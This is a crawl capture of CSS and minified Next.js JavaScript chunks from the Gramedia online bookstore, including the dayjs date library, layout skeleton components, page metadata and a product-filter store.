.\[\.web_\&\]\:text-left{text-align:left}:root{color-scheme:light;--mantine-z-index-app:100;--mantine-z-index-modal:200;--mantine-z-index-popover:300;--mantine-z-index-overlay:400;--mantine-z-index-max:9999;--mantine-scale:1;--mantine-cursor-type:default;--mantine-color-white:#fff;--mantine-color-black:#2d3033;--mantine-color-gray-0:#f1f2f2;--mantine-color-gray-6:#71797f;--mantine-primary-color-contrast:var(--mantine-color-white);--mantine-color-text:var(--mantine-color-black);--mantine-color-dimmed:var(--mantine-color-gray-6);--mantine-line-height:1.55;--mantine-font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;--mantine-font-family-monospace:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;--mantine-font-family-headings:var(--mantine-font-family);--mantine-heading-font-weight:700;--mantine-breakpoint-xs:36em;--mantine-breakpoint-sm:48em;--mantine-breakpoint-md:62em;--mantine-breakpoint-lg:75em;--mantine-breakpoint-xl:88em;--mantine-spacing-xs:calc(0.625rem * var(--mantine-scale));--mantine-spacing-sm:calc(0.75rem * var(--mantine-scale));--mantine-spacing-md:calc(1rem * var(--mantine-scale));--mantine-spacing-lg:calc(1.25rem * var(--mantine-scale));--mantine-spacing-xl:calc(2rem * var(--mantine-scale));--mantine-font-size-xs:calc(0.75rem * var(--mantine-scale));--mantine-font-size-sm:calc(0.875rem * var(--mantine-scale));--mantine-font-size-md:calc(1rem * var(--mantine-scale));--mantine-font-size-lg:calc(1.125rem * var(--mantine-scale));--mantine-font-size-xl:calc(1.25rem * var(--mantine-scale));--mantine-radius-default:calc(0.25rem * var(--mantine-scale));--mantine-radius-xs:calc(0.125rem * var(--mantine-scale));--mantine-radius-sm:calc(0.25rem * var(--mantine-scale));--mantine-radius-md:calc(0.5rem * var(--mantine-scale));--mantine-radius-lg:calc(1rem * var(--mantine-scale));--mantine-radius-xl:calc(2rem * var(--mantine-scale))}.m_87cf2631{background-color:transparent;cursor:pointer;border:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:var(--mantine-font-size-md);text-align:left;text-decoration:none;color:inherit;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}:where([dir=rtl]) .m_87cf2631{text-align:right}.m_730a79ed.mantine-DatePicker-calendarHeader{margin-bottom:32px}.m_f6645d97.mantine-DatePicker-calendarHeaderLevel{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800;padding:0 12px}.mantine-DatePicker-levelsGroup>div:first-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:left}.mantine-DatePicker-levelsGroup>div:last-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:right}.mantine-DatePicker-levelsGroup>div:only-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:center}.m_18a3eca.mantine-DatePicker-weekday{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;text-align:center;color:var(--mantine-color-black)}.mantine-DatePicker-monthCell{position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-in-range]{background-color:var(--mantine-color-gray-0)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected]{background-color:var(--mantine-color-black)!important;border-radius:999px!important;position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-weekend]{color:var(--mantine-color-white)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-weekend]{color:var(--mantine-color-black)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-first-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(270deg,#f1f2f2 50%,transparent 0);content:""}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-last-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(90deg,#f1f2f2 50%,transparent 0);content:""}.m_396ce5cb.mantine-DatePicker-day{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.m_8f457cd5:where([data-with-spacing]){padding:0!important}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-92d36e07c954e28a.js
body_size: 6061
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="995b15a8-d33b-412f-a598-ef8689ddf64f",e._sentryDebugIdIdentifier="sentry-dbid-995b15a8-d33b-412f-a598-ef8689ddf64f")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return m}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",l="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.c5cb37f87185425b.js
body_size: 1018
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="919f1dee-15e3-4d4b-83df-7590cc20e263",e._sentryDebugIdIdentifier="sentry-dbid-919f1dee-15e3-4d4b-83df-7590cc20e263")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),c=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:c,iconClassName:b,isDisabled:u,...l}=e,o="primary"===t?"text-white":u?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:u,size:s}),r),ref:n,disabled:u,...l,children:(0,a.jsx)(c,{className:(0,i.cn)("flex-grow",o,b),style:{fontSize:f}})})});c.displayName="ButtonIcon",n.Z=c},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return f},OV:function(){return o},cE:function(){return t}});var a=r(75271);let t=5e3,s=0,i=new Map,d=e=>{if(i.has(e))return;let n=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,n)},c=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?d(r):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},b=[],u={snackbars:[]};function l(e){u=c(u,e),b.forEach(e=>{e(u)})}function o(e){let{...n}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),a=()=>l({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},t),l({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function f(){let[e,n]=a.useState(u);return a.useEffect(()=>(b.push(n),()=>{let 